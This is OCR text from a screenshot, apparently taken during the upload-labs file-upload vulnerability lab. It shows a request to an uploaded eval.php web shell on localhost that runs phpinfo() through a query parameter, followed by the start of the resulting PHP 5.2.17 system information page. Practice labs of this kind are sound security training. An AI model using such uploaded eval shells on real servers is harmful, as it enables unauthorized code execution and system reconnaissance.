 127.0.0.1/upload-labs/upload/eval.php?value=phpinfo();
110%
PHP Version 5.2.17
php
System
Windows NT LAPTOP-GOV2PIVP 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-